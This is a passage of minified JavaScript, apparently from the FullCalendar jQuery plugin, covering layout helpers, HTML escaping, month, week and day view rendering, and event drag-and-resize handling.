    } function hc(a) { return (parseFloat(m.css(a[0], "borderLeftWidth", true)) || 0) + (parseFloat(m.css(a[0], "borderRightWidth", true)) || 0) } function Sa(a, b) { return jc(a) + kc(a) + (b ? Fb(a) : 0) } function jc(a) { return (parseFloat(m.css(a[0], "paddingTop", true)) || 0) + (parseFloat(m.css(a[0], "paddingBottom", true)) || 0) } function Fb(a) { return (parseFloat(m.css(a[0], "marginTop", true)) || 0) + (parseFloat(m.css(a[0], "marginBottom", true)) || 0) } function kc(a) {
        return (parseFloat(m.css(a[0],
"borderTopWidth", true)) || 0) + (parseFloat(m.css(a[0], "borderBottomWidth", true)) || 0)
    } function Za(a, b) { b = typeof b == "number" ? b + "px" : b; a.each(function (e, d) { d.style.cssText += ";min-height:" + b + ";_height:" + b }) } function xb() { } function Gb(a, b) { return a - b } function Hb(a) { return Math.max.apply(Math, a) } function Pa(a) { return (a < 10 ? "0" : "") + a } function jb(a, b) { if (a[b] !== ma) return a[b]; b = b.split(/(?=[A-Z])/); for (var e = b.length - 1, d; e >= 0; e--) { d = a[b[e].toLowerCase()]; if (d !== ma) return d } return a[""] } function Qa(a) {
        return a.replace(/&/g,
"&amp;").replace(/</g, "&lt;").replace(/>/g, "&gt;").replace(/'/g, "&#039;").replace(/"/g, "&quot;").replace(/\n/g, "<br />")
    } function Ib(a) { return a.id + "/" + a.className + "/" + a.style.cssText.replace(/(^|;)\s*(top|left|width|height)\s*:[^;]*/ig, "") } function qb(a) { a.attr("unselectable", "on").css("MozUserSelect", "none").bind("selectstart.ui", function () { return false }) } function ab(a) { a.children().removeClass("fc-first fc-last").filter(":first-child").addClass("fc-first").end().filter(":last-child").addClass("fc-last") }
    function rb(a, b) { a.each(function (e, d) { d.className = d.className.replace(/^fc-\w*/, "fc-" + lc[b.getDay()]) }) } function Jb(a, b) { var e = a.source || {}, d = a.color, f = e.color, g = b("eventColor"), l = a.backgroundColor || d || e.backgroundColor || f || b("eventBackgroundColor") || g; d = a.borderColor || d || e.borderColor || f || b("eventBorderColor") || g; a = a.textColor || e.textColor || b("eventTextColor"); b = []; l && b.push("background-color:" + l); d && b.push("border-color:" + d); a && b.push("color:" + a); return b.join(";") } function $a(a, b, e) {
        if (m.isFunction(a)) a =
[a]; if (a) { var d, f; for (d = 0; d < a.length; d++) f = a[d].apply(b, e) || f; return f } 
    } function Ta() { for (var a = 0; a < arguments.length; a++) if (arguments[a] !== ma) return arguments[a] } function mc(a, b) {
        function e(j, t) {
            if (t) { hb(j, t); j.setDate(1) } j = N(j, true); j.setDate(1); t = hb(N(j), 1); var y = N(j), S = N(t), Q = f("firstDay"), q = f("weekends") ? 0 : 1; if (q) { Fa(y); Fa(S, -1, true) } ba(y, -((y.getDay() - Math.max(Q, q) + 7) % 7)); ba(S, (7 - S.getDay() + Math.max(Q, q)) % 7); Q = Math.round((S - y) / (Ab * 7)); if (f("weekMode") == "fixed") { ba(S, (6 - Q) * 7); Q = 6 } d.title = l(j,
f("titleFormat")); d.start = j; d.end = t; d.visStart = y; d.visEnd = S; g(6, Q, q ? 5 : 7, true)
        } var d = this; d.render = e; sb.call(d, a, b, "month"); var f = d.opt, g = d.renderBasic, l = b.formatDate
    } function nc(a, b) {
        function e(j, t) { t && ba(j, t * 7); j = ba(N(j), -((j.getDay() - f("firstDay") + 7) % 7)); t = ba(N(j), 7); var y = N(j), S = N(t), Q = f("weekends"); if (!Q) { Fa(y); Fa(S, -1, true) } d.title = l(y, ba(N(S), -1), f("titleFormat")); d.start = j; d.end = t; d.visStart = y; d.visEnd = S; g(1, 1, Q ? 7 : 5, false) } var d = this; d.render = e; sb.call(d, a, b, "basicWeek"); var f = d.opt, g = d.renderBasic,
l = b.formatDates
    } function oc(a, b) { function e(j, t) { if (t) { ba(j, t); f("weekends") || Fa(j, t < 0 ? -1 : 1) } d.title = l(j, f("titleFormat")); d.start = d.visStart = N(j, true); d.end = d.visEnd = ba(N(d.start), 1); g(1, 1, 1, false) } var d = this; d.render = e; sb.call(d, a, b, "basicDay"); var f = d.opt, g = d.renderBasic, l = b.formatDate } function sb(a, b, e) {
        function d(w, I, R, V) { v = I; F = R; f(); (I = !C) ? g(w, V) : z(); l(I) } function f() { if (k = L("isRTL")) { D = -1; Z = F - 1 } else { D = 1; Z = 0 } ja = L("firstDay"); ia = L("weekends") ? 0 : 1; la = L("theme") ? "ui" : "fc"; $ = L("columnFormat") } function g(w,
I) {
            var R, V = la + "-widget-header", ea = la + "-widget-content", aa; R = "<table class='fc-border-separate' style='width:100%' cellspacing='0'><thead><tr>"; for (aa = 0; aa < F; aa++) R += "<th class='fc- " + V + "'/>"; R += "</tr></thead><tbody>"; for (aa = 0; aa < w; aa++) { R += "<tr class='fc-week" + aa + "'>"; for (V = 0; V < F; V++) R += "<td class='fc- " + ea + " fc-day" + (aa * F + V) + "'><div>" + (I ? "<div class='fc-day-number'/>" : "") + "<div class='fc-day-content'><div style='position:relative'>&nbsp;</div></div></div></td>"; R += "</tr>" } R += "</tbody></table>"; w =
m(R).appendTo(a); K = w.find("thead"); i = K.find("th"); C = w.find("tbody"); P = C.find("tr"); E = C.find("td"); B = E.filter(":first-child"); n = P.eq(0).find("div.fc-day-content div"); ab(K.add(K.find("tr"))); ab(P); P.eq(0).addClass("fc-first"); y(E); Y = m("<div style='position:absolute;z-index:8;top:0;left:0'/>").appendTo(a)
        } function l(w) {
            var I = w || v == 1, R = p.start.getMonth(), V = Ka(new Date), ea, aa, va; I && i.each(function (wa, Ga) { ea = m(Ga); aa = ca(wa); ea.html(ya(aa, $)); rb(ea, aa) }); E.each(function (wa, Ga) {
                ea = m(Ga); aa = ca(wa); aa.getMonth() ==
R ? ea.removeClass("fc-other-month") : ea.addClass("fc-other-month"); +aa == +V ? ea.addClass(la + "-state-highlight fc-today") : ea.removeClass(la + "-state-highlight fc-today"); ea.find("div.fc-day-number").text(aa.getDate()); I && rb(ea, aa)
            }); P.each(function (wa, Ga) { va = m(Ga); if (wa < v) { va.show(); wa == v - 1 ? va.addClass("fc-last") : va.removeClass("fc-last") } else va.hide() })
        } function j(w) {
            o = w; w = o - K.height(); var I, R, V; if (L("weekMode") == "variable") I = R = Math.floor(w / (v == 1 ? 2 : 6)); else { I = Math.floor(w / v); R = w - I * (v - 1) } B.each(function (ea,
aa) { if (ea < v) { V = m(aa); Za(V.find("> div"), (ea == v - 1 ? R : I) - Sa(V)) } })
        } function t(w) { W = w; M.clear(); s = Math.floor(W / F); Va(i.slice(0, -1), s) } function y(w) { w.click(S).mousedown(X) } function S(w) { if (!L("selectable")) { var I = parseInt(this.className.match(/fc\-day(\d+)/)[1]); I = ca(I); c("dayClick", this, I, true, w) } } function Q(w, I, R) {
            R && r.build(); R = N(p.visStart); for (var V = ba(N(R), F), ea = 0; ea < v; ea++) {
                var aa = new Date(Math.max(R, w)), va = new Date(Math.min(V, I)); if (aa < va) {
                    var wa; if (k) { wa = Ca(va, R) * D + Z + 1; aa = Ca(aa, R) * D + Z + 1 } else {
                        wa =
Ca(aa, R); aa = Ca(va, R)
                    } y(q(ea, wa, ea, aa - 1))
                } ba(R, 7); ba(V, 7)
            } 
        } function q(w, I, R, V) { w = r.rect(w, I, R, V, a); return H(w, a) } function u(w) { return N(w) } function fa(w, I) { Q(w, ba(N(I), 1), true) } function oa() { T() } function ga(w, I, R) { var V = ua(w); c("dayClick", E[V.row * F + V.col], w, I, R) } function ra(w, I) { J.start(function (R) { T(); R && q(R.row, R.col, R.row, R.col) }, I) } function sa(w, I, R) { var V = J.stop(); T(); if (V) { V = pa(V); c("drop", w, V, true, I, R) } } function ha(w) { return N(w.start) } function da(w) { return M.left(w) } function na(w) { return M.right(w) }
        function ua(w) { return { row: Math.floor(Ca(w, p.visStart) / 7), col: ka(w.getDay())} } function pa(w) { return U(w.row, w.col) } function U(w, I) { return ba(N(p.visStart), w * 7 + I * D + Z) } function ca(w) { return U(Math.floor(w / F), w % F) } function ka(w) { return (w - Math.max(ja, ia) + F) % F * D + Z } function qa(w) { return P.eq(w) } function G() { return { left: 0, right: W} } var p = this; p.renderBasic = d; p.setHeight = j; p.setWidth = t; p.renderDayOverlay = Q; p.defaultSelectionEnd = u; p.renderSelection = fa; p.clearSelection = oa; p.reportDayClick = ga; p.dragStart = ra; p.dragStop =
sa; p.defaultEventEnd = ha; p.getHoverListener = function () { return J }; p.colContentLeft = da; p.colContentRight = na; p.dayOfWeekCol = ka; p.dateCell = ua; p.cellDate = pa; p.cellIsAllDay = function () { return true }; p.allDayRow = qa; p.allDayBounds = G; p.getRowCnt = function () { return v }; p.getColCnt = function () { return F }; p.getColWidth = function () { return s }; p.getDaySegmentContainer = function () { return Y }; Kb.call(p, a, b, e); Lb.call(p); Mb.call(p); pc.call(p); var L = p.opt, c = p.trigger, z = p.clearEvents, H = p.renderOverlay, T = p.clearOverlays, X = p.daySelectionMousedown,
ya = b.formatDate, K, i, C, P, E, B, n, Y, W, o, s, v, F, r, J, M, k, D, Z, ja, ia, la, $; qb(a.addClass("fc-grid")); r = new Nb(function (w, I) { var R, V, ea; i.each(function (aa, va) { R = m(va); V = R.offset().left; if (aa) ea[1] = V; ea = [V]; I[aa] = ea }); ea[1] = V + R.outerWidth(); P.each(function (aa, va) { if (aa < v) { R = m(va); V = R.offset().top; if (aa) ea[1] = V; ea = [V]; w[aa] = ea } }); ea[1] = V + R.outerHeight() }); J = new Ob(r); M = new Pb(function (w) { return n.eq(w) })
    } function pc() {
        function a(U, ca) { S(U); ua(e(U), ca) } function b() { Q(); ga().empty() } function e(U) {
            var ca = da(), ka =
na(), qa = N(g.visStart); ka = ba(N(qa), ka); var G = m.map(U, Ua), p, L, c, z, H, T, X = []; for (p = 0; p < ca; p++) { L = ob(nb(U, G, qa, ka)); for (c = 0; c < L.length; c++) { z = L[c]; for (H = 0; H < z.length; H++) { T = z[H]; T.row = p; T.level = c; X.push(T) } } ba(qa, 7); ba(ka, 7) } return X
        } function d(U, ca, ka) { t(U) && f(U, ca); ka.isEnd && y(U) && pa(U, ca, ka); q(U, ca) } function f(U, ca) {
            var ka = ra(), qa; ca.draggable({ zIndex: 9, delay: 50, opacity: l("dragOpacity"), revertDuration: l("dragRevertDuration"), start: function (G, p) {
                j("eventDragStart", ca, U, G, p); fa(U, ca); ka.start(function (L,
c, z, H) { ca.draggable("option", "revert", !L || !z && !H); ha(); if (L) { qa = z * 7 + H * (l("isRTL") ? -1 : 1); sa(ba(N(U.start), qa), ba(Ua(U), qa)) } else qa = 0 }, G, "drag")
            }, stop: function (G, p) { ka.stop(); ha(); j("eventDragStop", ca, U, G, p); if (qa) oa(this, U, qa, 0, U.allDay, G, p); else { ca.css("filter", ""); u(U, ca) } } 
            })
        } var g = this; g.renderEvents = a; g.compileDaySegs = e; g.clearEvents = b; g.bindDaySeg = d; Qb.call(g); var l = g.opt, j = g.trigger, t = g.isEventDraggable, y = g.isEventResizable, S = g.reportEvents, Q = g.reportEventClear, q = g.eventElementHandlers, u = g.showEvents,
fa = g.hideEvents, oa = g.eventDrop, ga = g.getDaySegmentContainer, ra = g.getHoverListener, sa = g.renderDayOverlay, ha = g.clearOverlays, da = g.getRowCnt, na = g.getColCnt, ua = g.renderDaySegs, pa = g.resizableDayEvent
    } function qc(a, b) {
        function e(j, t) { t && ba(j, t * 7); j = ba(N(j), -((j.getDay() - f("firstDay") + 7) % 7)); t = ba(N(j), 7); var y = N(j), S = N(t), Q = f("weekends"); if (!Q) { Fa(y); Fa(S, -1, true) } d.title = l(y, ba(N(S), -1), f("titleFormat")); d.start = j; d.end = t; d.visStart = y; d.visEnd = S; g(Q ? 7 : 5) } var d = this; d.render = e; Rb.call(d, a, b, "agendaWeek");
        var f = d.opt, g = d.renderAgenda, l = b.formatDates
    } function rc(a, b) { function e(j, t) { if (t) { ba(j, t); f("weekends") || Fa(j, t < 0 ? -1 : 1) } t = N(j, true); var y = ba(N(t), 1); d.title = l(j, f("titleFormat")); d.start = d.visStart = t; d.end = d.visEnd = y; g(1) } var d = this; d.render = e; Rb.call(d, a, b, "agendaDay"); var f = d.opt, g = d.renderAgenda, l = b.formatDate } function Rb(a, b, e) {
        function d(h) { Ba = h; f(); v ? P() : g(); l() } function f() {
            Wa = i("theme") ? "ui" : "fc"; Sb = i("weekends") ? 0 : 1; Tb = i("firstDay"); if (Ub = i("isRTL")) { Ha = -1; Ia = Ba - 1 } else { Ha = 1; Ia = 0 } La = mb(i("minTime"));
            bb = mb(i("maxTime")); Vb = i("columnFormat")
        } function g() {
            var h = Wa + "-widget-header", O = Wa + "-widget-content", x, A, ta, za, Da, Ea = i("slotMinutes") % 15 == 0; x = "<table style='width:100%' class='fc-agenda-days fc-border-separate' cellspacing='0'><thead><tr><th class='fc-agenda-axis " + h + "'>&nbsp;</th>"; for (A = 0; A < Ba; A++) x += "<th class='fc- fc-col" + A + " " + h + "'/>"; x += "<th class='fc-agenda-gutter " + h + "'>&nbsp;</th></tr></thead><tbody><tr><th class='fc-agenda-axis " + h + "'>&nbsp;</th>"; for (A = 0; A < Ba; A++) x += "<td class='fc- fc-col" +
A + " " + O + "'><div><div class='fc-day-content'><div style='position:relative'>&nbsp;</div></div></div></td>"; x += "<td class='fc-agenda-gutter " + O + "'>&nbsp;</td></tr></tbody></table>"; v = m(x).appendTo(a); F = v.find("thead"); r = F.find("th").slice(1, -1); J = v.find("tbody"); M = J.find("td").slice(0, -1); k = M.find("div.fc-day-content div"); D = M.eq(0); Z = D.find("> div"); ab(F.add(F.find("tr"))); ab(J.add(J.find("tr"))); aa = F.find("th:first"); va = v.find(".fc-agenda-gutter"); ja = m("<div style='position:absolute;z-index:2;left:0;width:100%'/>").appendTo(a);
            if (i("allDaySlot")) {
                ia = m("<div style='position:absolute;z-index:8;top:0;left:0'/>").appendTo(ja); x = "<table style='width:100%' class='fc-agenda-allday' cellspacing='0'><tr><th class='" + h + " fc-agenda-axis'>" + i("allDayText") + "</th><td><div class='fc-day-content'><div style='position:relative'/></div></td><th class='" + h + " fc-agenda-gutter'>&nbsp;</th></tr></table>"; la = m(x).appendTo(ja); $ = la.find("tr"); q($.find("td")); aa = aa.add(la.find("th:first")); va = va.add(la.find("th.fc-agenda-gutter")); ja.append("<div class='fc-agenda-divider " +
h + "'><div class='fc-agenda-divider-inner'/></div>")
            } else ia = m([]); w = m("<div style='position:absolute;width:100%;overflow-x:hidden;overflow-y:auto'/>").appendTo(ja); I = m("<div style='position:relative;width:100%;overflow:hidden'/>").appendTo(w); R = m("<div style='position:absolute;z-index:8;top:0;left:0'/>").appendTo(I); x = "<table class='fc-agenda-slots' style='width:100%' cellspacing='0'><tbody>"; ta = zb(); za = xa(N(ta), bb); xa(ta, La); for (A = tb = 0; ta < za; A++) {
                Da = ta.getMinutes(); x += "<tr class='fc-slot" + A + " " +
(!Da ? "" : "fc-minor") + "'><th class='fc-agenda-axis " + h + "'>" + (!Ea || !Da ? s(ta, i("axisFormat")) : "&nbsp;") + "</th><td class='" + O + "'><div style='position:relative'>&nbsp;</div></td></tr>"; xa(ta, i("slotMinutes")); tb++
            } x += "</tbody></table>"; V = m(x).appendTo(I); ea = V.find("div:first"); u(V.find("td")); aa = aa.add(V.find("th:first"))
        } function l() {
            var h, O, x, A, ta = Ka(new Date); for (h = 0; h < Ba; h++) {
                A = ua(h); O = r.eq(h); O.html(s(A, Vb)); x = M.eq(h); +A == +ta ? x.addClass(Wa + "-state-highlight fc-today") : x.removeClass(Wa + "-state-highlight fc-today");
                rb(O.add(x), A)
            } 
        } function j(h, O) { if (h === ma) h = Wb; Wb = h; ub = {}; var x = J.position().top, A = w.position().top; h = Math.min(h - x, V.height() + A + 1); Z.height(h - Sa(D)); ja.css("top", x); w.height(h - A - 1); Xa = ea.height() + 1; O && y() } function t(h) { Ga = h; cb.clear(); Ma = 0; Va(aa.width("").each(function (O, x) { Ma = Math.max(Ma, m(x).outerWidth()) }), Ma); h = w[0].clientWidth; if (vb = w.width() - h) { Va(va, vb); va.show().prev().removeClass("fc-last") } else va.hide().prev().addClass("fc-last"); db = Math.floor((h - Ma) / Ba); Va(r.slice(0, -1), db) } function y() {
            function h() { w.scrollTop(A) }
            var O = zb(), x = N(O); x.setHours(i("firstHour")); var A = ca(O, x) + 1; h(); setTimeout(h, 0)
        } function S() { Xb = w.scrollTop() } function Q() { w.scrollTop(Xb) } function q(h) { h.click(fa).mousedown(W) } function u(h) { h.click(fa).mousedown(H) } function fa(h) {
            if (!i("selectable")) {
                var O = Math.min(Ba - 1, Math.floor((h.pageX - v.offset().left - Ma) / db)), x = ua(O), A = this.parentNode.className.match(/fc-slot(\d+)/); if (A) {
                    A = parseInt(A[1]) * i("slotMinutes"); var ta = Math.floor(A / 60); x.setHours(ta); x.setMinutes(A % 60 + La); C("dayClick", M[O], x, false,
h)
                } else C("dayClick", M[O], x, true, h)
            } 
        } function oa(h, O, x) { x && Na.build(); var A = N(K.visStart); if (Ub) { x = Ca(O, A) * Ha + Ia + 1; h = Ca(h, A) * Ha + Ia + 1 } else { x = Ca(h, A); h = Ca(O, A) } x = Math.max(0, x); h = Math.min(Ba, h); x < h && q(ga(0, x, 0, h - 1)) } function ga(h, O, x, A) { h = Na.rect(h, O, x, A, ja); return E(h, ja) } function ra(h, O) {
            for (var x = N(K.visStart), A = ba(N(x), 1), ta = 0; ta < Ba; ta++) {
                var za = new Date(Math.max(x, h)), Da = new Date(Math.min(A, O)); if (za < Da) {
                    var Ea = ta * Ha + Ia; Ea = Na.rect(0, Ea, 0, Ea, I); za = ca(x, za); Da = ca(x, Da); Ea.top = za; Ea.height = Da - za; u(E(Ea,
I))
                } ba(x, 1); ba(A, 1)
            } 
        } function sa(h) { return cb.left(h) } function ha(h) { return cb.right(h) } function da(h) { return { row: Math.floor(Ca(h, K.visStart) / 7), col: U(h.getDay())} } function na(h) { var O = ua(h.col); h = h.row; i("allDaySlot") && h--; h >= 0 && xa(O, La + h * i("slotMinutes")); return O } function ua(h) { return ba(N(K.visStart), h * Ha + Ia) } function pa(h) { return i("allDaySlot") && !h.row } function U(h) { return (h - Math.max(Tb, Sb) + Ba) % Ba * Ha + Ia } function ca(h, O) {
            h = N(h, true); if (O < xa(N(h), La)) return 0; if (O >= xa(N(h), bb)) return V.height();
            h = i("slotMinutes"); O = O.getHours() * 60 + O.getMinutes() - La; var x = Math.floor(O / h), A = ub[x]; if (A === ma) A = ub[x] = V.find("tr:eq(" + x + ") td div")[0].offsetTop; return Math.max(0, Math.round(A - 1 + Xa * (O % h / h)))
        } function ka() { return { left: Ma, right: Ga - vb} } function qa() { return $ } function G(h) { var O = N(h.start); if (h.allDay) return O; return xa(O, i("defaultEventMinutes")) } function p(h, O) { if (O) return N(h); return xa(N(h), i("slotMinutes")) } function L(h, O, x) { if (x) i("allDaySlot") && oa(h, ba(N(O), 1), true); else c(h, O) } function c(h, O) {
            var x =
i("selectHelper"); Na.build(); if (x) { var A = Ca(h, K.visStart) * Ha + Ia; if (A >= 0 && A < Ba) { A = Na.rect(0, A, 0, A, I); var ta = ca(h, h), za = ca(h, O); if (za > ta) { A.top = ta; A.height = za - ta; A.left += 2; A.width -= 5; if (m.isFunction(x)) { if (h = x(h, O)) { A.position = "absolute"; A.zIndex = 8; wa = m(h).css(A).appendTo(I) } } else { A.isStart = true; A.isEnd = true; wa = m(o({ title: "", start: h, end: O, className: ["fc-select-helper"], editable: false }, A)); wa.css("opacity", i("dragOpacity")) } if (wa) { u(wa); I.append(wa); Va(wa, A.width, true); Eb(wa, A.height, true) } } } } else ra(h,
O)
        } function z() { B(); if (wa) { wa.remove(); wa = null } } function H(h) { if (h.which == 1 && i("selectable")) { Y(h); var O; Ra.start(function (x, A) { z(); if (x && x.col == A.col && !pa(x)) { A = na(A); x = na(x); O = [A, xa(N(A), i("slotMinutes")), x, xa(N(x), i("slotMinutes"))].sort(Gb); c(O[0], O[3]) } else O = null }, h); m(document).one("mouseup", function (x) { Ra.stop(); if (O) { +O[0] == +O[1] && T(O[0], false, x); n(O[0], O[3], false, x) } }) } } function T(h, O, x) { C("dayClick", M[U(h.getDay())], h, O, x) } function X(h, O) {
            Ra.start(function (x) {
                B(); if (x) if (pa(x)) ga(x.row,
x.col, x.row, x.col); else { x = na(x); var A = xa(N(x), i("defaultEventMinutes")); ra(x, A) } 
            }, O)
        } function ya(h, O, x) { var A = Ra.stop(); B(); A && C("drop", h, na(A), pa(A), O, x) } var K = this; K.renderAgenda = d; K.setWidth = t; K.setHeight = j; K.beforeHide = S; K.afterShow = Q; K.defaultEventEnd = G; K.timePosition = ca; K.dayOfWeekCol = U; K.dateCell = da; K.cellDate = na; K.cellIsAllDay = pa; K.allDayRow = qa; K.allDayBounds = ka; K.getHoverListener = function () { return Ra }; K.colContentLeft = sa; K.colContentRight = ha; K.getDaySegmentContainer = function () { return ia };
        K.getSlotSegmentContainer = function () { return R }; K.getMinMinute = function () { return La }; K.getMaxMinute = function () { return bb }; K.getBodyContent = function () { return I }; K.getRowCnt = function () { return 1 }; K.getColCnt = function () { return Ba }; K.getColWidth = function () { return db }; K.getSlotHeight = function () { return Xa }; K.defaultSelectionEnd = p; K.renderDayOverlay = oa; K.renderSelection = L; K.clearSelection = z; K.reportDayClick = T; K.dragStart = X; K.dragStop = ya; Kb.call(K, a, b, e); Lb.call(K); Mb.call(K); sc.call(K); var i = K.opt, C = K.trigger,
P = K.clearEvents, E = K.renderOverlay, B = K.clearOverlays, n = K.reportSelection, Y = K.unselect, W = K.daySelectionMousedown, o = K.slotSegHtml, s = b.formatDate, v, F, r, J, M, k, D, Z, ja, ia, la, $, w, I, R, V, ea, aa, va, wa, Ga, Wb, Ma, db, vb, Xa, Xb, Ba, tb, Na, Ra, cb, ub = {}, Wa, Tb, Sb, Ub, Ha, Ia, La, bb, Vb; qb(a.addClass("fc-agenda")); Na = new Nb(function (h, O) {
    function x(eb) { return Math.max(Ea, Math.min(tc, eb)) } var A, ta, za; r.each(function (eb, uc) { A = m(uc); ta = A.offset().left; if (eb) za[1] = ta; za = [ta]; O[eb] = za }); za[1] = ta + A.outerWidth(); if (i("allDaySlot")) {
        A =
$; ta = A.offset().top; h[0] = [ta, ta + A.outerHeight()]
    } for (var Da = I.offset().top, Ea = w.offset().top, tc = Ea + w.outerHeight(), fb = 0; fb < tb; fb++) h.push([x(Da + Xa * fb), x(Da + Xa * (fb + 1))])
}); Ra = new Ob(Na); cb = new Pb(function (h) { return k.eq(h) })
    } function sc() {
        function a(o, s) { sa(o); var v, F = o.length, r = [], J = []; for (v = 0; v < F; v++) o[v].allDay ? r.push(o[v]) : J.push(o[v]); if (u("allDaySlot")) { L(e(r), s); na() } g(d(J), s) } function b() { ha(); ua().empty(); pa().empty() } function e(o) {
            o = ob(nb(o, m.map(o, Ua), q.visStart, q.visEnd)); var s, v = o.length,
F, r, J, M = []; for (s = 0; s < v; s++) { F = o[s]; for (r = 0; r < F.length; r++) { J = F[r]; J.row = 0; J.level = s; M.push(J) } } return M
        } function d(o) { var s = z(), v = ka(), F = ca(), r = xa(N(q.visStart), v), J = m.map(o, f), M, k, D, Z, ja, ia, la = []; for (M = 0; M < s; M++) { k = ob(nb(o, J, r, xa(N(r), F - v))); vc(k); for (D = 0; D < k.length; D++) { Z = k[D]; for (ja = 0; ja < Z.length; ja++) { ia = Z[ja]; ia.col = M; ia.level = D; la.push(ia) } } ba(r, 1, true) } return la } function f(o) { return o.end ? N(o.end) : xa(N(o.start), u("defaultEventMinutes")) } function g(o, s) {
            var v, F = o.length, r, J, M, k, D, Z, ja, ia, la,
$ = "", w, I, R = {}, V = {}, ea = pa(), aa; v = z(); if (w = u("isRTL")) { I = -1; aa = v - 1 } else { I = 1; aa = 0 } for (v = 0; v < F; v++) { r = o[v]; J = r.event; M = qa(r.start, r.start); k = qa(r.start, r.end); D = r.col; Z = r.level; ja = r.forward || 0; ia = G(D * I + aa); la = p(D * I + aa) - ia; la = Math.min(la - 6, la * 0.95); D = Z ? la / (Z + ja + 1) : ja ? (la / (ja + 1) - 6) * 2 : la; Z = ia + la / (Z + ja + 1) * Z * I + (w ? la - D : 0); r.top = M; r.left = Z; r.outerWidth = D; r.outerHeight = k - M; $ += l(J, r) } ea[0].innerHTML = $; w = ea.children(); for (v = 0; v < F; v++) {
                r = o[v]; J = r.event; $ = m(w[v]); I = fa("eventRender", J, J, $); if (I === false) $.remove();
                else { if (I && I !== true) { $.remove(); $ = m(I).css({ position: "absolute", top: r.top, left: r.left }).appendTo(ea) } r.element = $; if (J._id === s) t(J, $, r); else $[0]._fci = v; ya(J, $) } 
            } Db(ea, o, t); for (v = 0; v < F; v++) { r = o[v]; if ($ = r.element) { J = R[s = r.key = Ib($[0])]; r.vsides = J === ma ? (R[s] = Sa($, true)) : J; J = V[s]; r.hsides = J === ma ? (V[s] = pb($, true)) : J; s = $.find("div.fc-event-content"); if (s.length) r.contentTop = s[0].offsetTop } } for (v = 0; v < F; v++) {
                r = o[v]; if ($ = r.element) {
                    $[0].style.width = Math.max(0, r.outerWidth - r.hsides) + "px"; R = Math.max(0, r.outerHeight -
r.vsides); $[0].style.height = R + "px"; J = r.event; if (r.contentTop !== ma && R - r.contentTop < 10) { $.find("div.fc-event-time").text(Y(J.start, u("timeFormat")) + " - " + J.title); $.find("div.fc-event-title").remove() } fa("eventAfterRender", J, J, $)
                } 
            } 
        } function l(o, s) {
            var v = "<", F = o.url, r = Jb(o, u), J = r ? " style='" + r + "'" : "", M = ["fc-event", "fc-event-skin", "fc-event-vert"]; oa(o) && M.push("fc-event-draggable"); s.isStart && M.push("fc-corner-top"); s.isEnd && M.push("fc-corner-bottom"); M = M.concat(o.className); if (o.source) M = M.concat(o.source.className ||
[]); v += F ? "a href='" + Qa(o.url) + "'" : "div"; v += " class='" + M.join(" ") + "' style='position:absolute;z-index:8;top:" + s.top + "px;left:" + s.left + "px;" + r + "'><div class='fc-event-inner fc-event-skin'" + J + "><div class='fc-event-head fc-event-skin'" + J + "><div class='fc-event-time'>" + Qa(W(o.start, o.end, u("timeFormat"))) + "</div></div><div class='fc-event-content'><div class='fc-event-title'>" + Qa(o.title) + "</div></div><div class='fc-event-bg'></div></div>"; if (s.isEnd && ga(o)) v += "<div class='ui-resizable-handle ui-resizable-s'>=</div>";
            v += "</" + (F ? "a" : "div") + ">"; return v
        } function j(o, s, v) { oa(o) && y(o, s, v.isStart); v.isEnd && ga(o) && c(o, s, v); da(o, s) } function t(o, s, v) { var F = s.find("div.fc-event-time"); oa(o) && S(o, s, F); v.isEnd && ga(o) && Q(o, s, F); da(o, s) } function y(o, s, v) {
            function F() { if (!M) { s.width(r).height("").draggable("option", "grid", null); M = true } } var r, J, M = true, k, D = u("isRTL") ? -1 : 1, Z = U(), ja = H(), ia = T(), la = ka(); s.draggable({ zIndex: 9, opacity: u("dragOpacity", "month"), revertDuration: u("dragRevertDuration"), start: function ($, w) {
                fa("eventDragStart",
s, o, $, w); i(o, s); r = s.width(); Z.start(function (I, R, V, ea) { B(); if (I) { J = false; k = ea * D; if (I.row) if (v) { if (M) { s.width(ja - 10); Eb(s, ia * Math.round((o.end ? (o.end - o.start) / wc : u("defaultEventMinutes")) / u("slotMinutes"))); s.draggable("option", "grid", [ja, 1]); M = false } } else J = true; else { E(ba(N(o.start), k), ba(Ua(o), k)); F() } J = J || M && !k } else { F(); J = true } s.draggable("option", "revert", J) }, $, "drag")
            }, stop: function ($, w) {
                Z.stop(); B(); fa("eventDragStop", s, o, $, w); if (J) { F(); s.css("filter", ""); K(o, s) } else {
                    var I = 0; M || (I = Math.round((s.offset().top -
X().offset().top) / ia) * u("slotMinutes") + la - (o.start.getHours() * 60 + o.start.getMinutes())); C(this, o, k, I, M, $, w)
                } 
            } 
            })
        } function S(o, s, v) {
            function F(I) { var R = xa(N(o.start), I), V; if (o.end) V = xa(N(o.end), I); v.text(W(R, V, u("timeFormat"))) } function r() { if (M) { v.css("display", ""); s.draggable("option", "grid", [$, w]); M = false } } var J, M = false, k, D, Z, ja = u("isRTL") ? -1 : 1, ia = U(), la = z(), $ = H(), w = T(); s.draggable({ zIndex: 9, scroll: false, grid: [$, w], axis: la == 1 ? "y" : false, opacity: u("dragOpacity"), revertDuration: u("dragRevertDuration"),
                start: function (I, R) { fa("eventDragStart", s, o, I, R); i(o, s); J = s.position(); D = Z = 0; ia.start(function (V, ea, aa, va) { s.draggable("option", "revert", !V); B(); if (V) { k = va * ja; if (u("allDaySlot") && !V.row) { if (!M) { M = true; v.hide(); s.draggable("option", "grid", null) } E(ba(N(o.start), k), ba(Ua(o), k)) } else r() } }, I, "drag") }, drag: function (I, R) { D = Math.round((R.position.top - J.top) / w) * u("slotMinutes"); if (D != Z) { M || F(D); Z = D } }, stop: function (I, R) {
                    var V = ia.stop(); B(); fa("eventDragStop", s, o, I, R); if (V && (k || D || M)) C(this, o, k, M ? 0 : D, M, I, R);
                    else { r(); s.css("filter", ""); s.css(J); F(0); K(o, s) } 
                } 
            })
        } function Q(o, s, v) {
            var F, r, J = T(); s.resizable({ handles: { s: "div.ui-resizable-s" }, grid: J, start: function (M, k) { F = r = 0; i(o, s); s.css("z-index", 9); fa("eventResizeStart", this, o, M, k) }, resize: function (M, k) { F = Math.round((Math.max(J, s.height()) - k.originalSize.height) / J); if (F != r) { v.text(W(o.start, !F && !o.end ? null : xa(ra(o), u("slotMinutes") * F), u("timeFormat"))); r = F } }, stop: function (M, k) {
                fa("eventResizeStop", this, o, M, k); if (F) P(this, o, 0, u("slotMinutes") * F, M, k); else {
                    s.css("z-index",
8); K(o, s)
                } 
            } 
            })
